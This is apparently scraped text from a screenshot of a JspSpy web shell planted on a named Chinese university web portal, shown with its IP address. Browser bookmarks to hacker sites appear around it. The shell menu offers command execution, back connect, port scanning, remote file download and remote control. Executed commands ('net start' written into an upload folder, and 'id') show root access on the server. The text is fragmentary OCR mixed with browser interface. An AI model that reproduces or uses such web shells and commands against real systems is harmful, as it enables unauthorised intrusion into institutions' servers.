 http://portal.nwpu.edu.cn/dcp/upload_files/blog/20150303/7407413b-69b7-4e5d-9cf0 加速器 输入文字搜索
收藏 教程资源下 黑客博客 ps ae 美工 黑客网站 黑客工具站 脚本和教程 资源下载站 设计素材网 加密解密 小图标下载 漏洞记录 微信公众平 GK极客迷-DIY 硕鼠官 »
西北工业大学 JspSpy Codz By - Nin Exploits - Yet Another 乌云_百度搜索 应用汇某分站泄露导致sh
portal.nwpu.edu.cn (222.24.192.63)
7.5KB/S 0.1KB/S 12%
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /app/home/upload_files/blog/20150303/Log.txt Execute
中
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.